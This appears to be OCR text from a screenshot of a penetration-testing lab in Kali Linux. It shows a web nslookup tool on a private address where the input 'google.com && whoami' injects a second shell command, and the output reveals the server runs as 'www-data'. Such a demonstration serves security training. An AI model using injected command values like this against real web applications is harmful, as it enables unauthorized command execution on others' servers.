 172.31.51.106:1013/networkutility/tools/nslookup/?target=google.com+%26%26+whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Network Utility Tool
Navigation
IP Finder
Enter the DNS name to lookup:.
google.com && whoami
Submit Button
Server: 127.0.0.53
Address: 127.0.0.53#53
Non-authoritative answer:
Name: google.com
Address: 172.217.14.206
Name: google.com
Address: 2607:f8b0:400a:804::200e
www-data